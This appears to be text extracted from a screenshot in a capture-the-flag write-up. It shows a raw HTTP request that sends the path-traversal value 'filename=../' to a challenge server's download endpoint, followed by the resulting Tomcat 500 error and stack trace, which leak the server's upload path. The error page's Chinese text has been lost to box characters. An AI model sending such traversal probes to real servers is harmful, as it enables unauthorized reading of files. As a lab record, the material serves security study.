 GET /download?filename=../ HTTP/1.1
Host: eci-2zehr9cp6fm570cf719j.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie:
UM_distinctid=17b812ac2bc193-0e8787eadbb8f4-4c3e247b-14
4000-17b812ac2bd3b1;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1631187005,1631
501810,1631669880,1632018666;
ci_session=985f566924b72558b0545f3e2a2a2dee3c48c024;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1632018681;
JSESSIONID=D81241DBD50FDB4443F45A21A25985AE;
__jsluid_h=e47eaf218f84f88bb4dd1e7f93f0f1af
Upgrade-Insecure-Requests: 1
<!doctype html><html lang="zh"><head><title>HTTP□□ 500
- □□□□□□□</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;}
.line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP□□ 500 - □□□□□□□</h1><hr
class="line" /><p><b>□□</b> □□□□</p><p><b>□□</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;
WEB-INF&#47;upload&#47;15&#47;6&#47;.. (Is a
directory)</p><p><b>□□</b>
□□□□□□□□□□□□□□□□□□□□□□</p><p><b>□□□□</b></p><pre>java.io
.FileNotFoundException:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;
WEB-INF&#47;upload&#47;15&#47;6&#47;.. (Is a directory)
java.base&#47;java.io.FileInputStream.open0(Native
Method)
java.base&#47;java.io.FileInputStream.open(FileInputStr
eam.java:219)
java.base&#47;java.io.FileInputStream.&lt;init&gt;(File
InputStream.java:157)
java.base&#47;java.io.FileInputStream.&lt;init&gt;(File
InputStream.java:112)
com.test2.aaa1.download.doPost(download.java:43)
com.test2.aaa1.download.doGet(download.java:20)